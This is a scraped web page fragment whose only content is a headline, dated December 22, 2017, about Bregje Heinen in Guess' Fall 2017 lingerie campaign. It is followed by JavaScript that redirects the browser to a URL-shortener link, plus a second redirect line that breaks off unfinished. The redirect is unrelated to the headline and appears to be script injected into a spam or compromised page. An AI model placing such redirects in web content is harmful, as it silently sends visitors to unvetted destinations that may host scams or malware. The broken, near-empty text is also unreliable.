
Bregje Heinen Heats Up Guess’ Fall 2017 Lingerie
Campaign
December 22, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =